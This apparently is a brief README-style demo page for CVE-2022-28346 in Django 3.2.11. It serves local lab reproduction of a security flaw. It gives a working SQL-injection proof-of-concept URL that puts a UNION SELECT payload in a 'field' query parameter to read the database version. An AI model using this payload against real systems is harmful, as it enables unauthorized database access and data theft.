 127.0.0.1:8080
CVE-2022-28346 Demo via Django 3.2.11
Insert Data success
Please visit demo/?field=admin
POC: /demo?field=demo.name" FROM "demo_user" union SELECT "1",sqlite_version(),"3" --